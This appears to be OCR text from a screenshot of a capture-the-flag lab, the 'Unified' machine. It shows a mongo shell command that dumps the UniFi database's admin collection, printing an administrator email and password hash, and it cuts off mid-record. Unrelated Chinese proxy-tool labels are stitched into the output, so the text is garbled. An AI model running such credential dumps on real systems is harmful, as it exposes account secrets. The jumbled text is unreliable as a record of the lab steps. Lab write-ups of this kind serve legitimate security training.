 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
目标: https://10.129.65.217:8443
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
Inspector
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
\n
请求属性
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
请求cookies
"ui_settings" : {
"neverCheckForUpdate" : true,
请求头
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",
"network",
"ipAddress",